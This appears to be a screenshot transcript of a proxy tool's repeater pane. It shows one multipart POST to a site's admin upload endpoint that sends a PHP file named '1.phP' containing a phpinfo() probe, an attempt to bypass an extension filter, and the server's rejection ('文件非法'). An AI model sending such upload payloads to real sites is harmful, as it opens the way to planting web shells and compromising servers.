 Go
Cancel
<
>
Target: htt
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /admin/set/uploadfile HTTP/1.1
Host: om
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------126213781316030254592169954605
Content-Length: 251
Origin: https:/ com
Connection: close
Referer: https:// m/admin/index/chats.html
Cookie: Hm_lvt_bc8045638f0448307931dcc2b949fdd1=1589444856;
PHPSESSID 09;
tin w=; cu_com=
Upgrade-Insecure-Requests: 1
-----------------------------126213781316030254592169954605
Content-Disposition: form-data; name="folder"; filename="1.phP"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------126213781316030254592169954605--
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 14 May 2020 09:58:16 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 33
Connection: close
X-Powered-By: PHP/7.3.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
{"code":400,"msg":"文件非法"}
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
325 bytes | 1,585 millis